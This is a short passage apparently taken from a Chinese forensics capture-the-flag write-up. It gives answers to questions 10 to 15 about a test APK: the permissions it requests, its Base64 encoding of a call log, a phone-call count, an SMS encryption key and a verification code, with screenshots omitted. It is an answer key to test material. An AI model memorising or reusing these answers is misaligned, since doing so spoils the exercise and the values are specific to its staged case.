
10
测试apk一共申请了3个权限
在线摸瓜工具分析APK得到答案

11
测试apk对Calllog.txt文件内的数据进行了Base64加密
12
10086对嫌疑人拨打过2次电话

14

测试apk对短信记录进行加密的秘钥是bGlqdWJkeWhmdXJp
So文件分析

15
嫌疑人在2021年登录支付宝的验证码是9250